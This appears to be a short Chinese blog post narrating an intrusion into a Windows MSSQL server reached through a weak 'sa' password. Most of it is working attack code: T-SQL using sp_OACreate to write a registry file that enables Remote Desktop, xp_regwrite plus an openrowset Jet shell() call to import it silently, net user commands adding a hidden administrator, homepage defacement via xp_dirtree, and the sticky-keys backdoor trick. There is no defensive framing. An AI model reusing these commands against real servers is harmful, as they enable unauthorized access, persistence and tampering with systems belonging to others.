通过扫描发现目标机器mssql的sa存在弱口令;
上xp_cmdshell,没有结果;
上xp_dirtree看目录结构,定位web目录,修改主页;
难道就到此了吗?不,继续;
发现3389端口未开,写注册表文件开通3389
declare @o int, @f int, @t int, @ret int
exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o, 'createtextfile', @f out, 'd:\mstsc.reg', 1
exec @ret = sp_oamethod @f, 'writeline', NULL,'Windows Registry Editor Version 5.00'
exec @ret = sp_oamethod @f, 'writeline', NULL,'[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]'
exec @ret = sp_oamethod @f, 'writeline', NULL,'"fDenyTSConnections"=dword:00000000'
exec @ret = sp_oamethod @f, 'writeline', NULL,'[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]'
exec @ret = sp_oamethod @f, 'writeline', NULL,'"PortNumber"=dword:00000d3d'
exec @ret = sp_oamethod @f, 'writeline', NULL,'[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]'
exec @ret = sp_oamethod @f, 'writeline', NULL,'"PortNumber"=dword:00000d3d'沙盒执行mstsc.reg,导入注册表
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',1
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("regedit /s d:\mstsc.reg")')顺便加个用户net user username userpwd /add, 加入管理员组net localgroup administrators username /add;


启动mstsc,尝试登录,看到如下画面:
算了,不登陆了;
使用5个shift漏洞,shift点5下,开始浏览文件





















 870
870











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








